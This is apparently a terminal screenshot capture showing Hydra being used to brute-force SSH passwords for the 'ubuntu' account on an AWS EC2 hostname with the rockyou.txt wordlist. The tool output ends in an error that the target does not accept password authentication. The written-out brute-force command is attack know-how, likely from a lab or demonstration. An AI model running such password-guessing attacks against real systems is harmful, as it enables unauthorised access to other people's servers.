 ubuntu@ip-10-192-11-47: ~
ubuntu@ip-10-192-11-47:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-224-9-185.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-03 17:26:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-224-9-185.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.210:22/ does not support password authentication.
ubuntu@ip-10-192-11-47:~$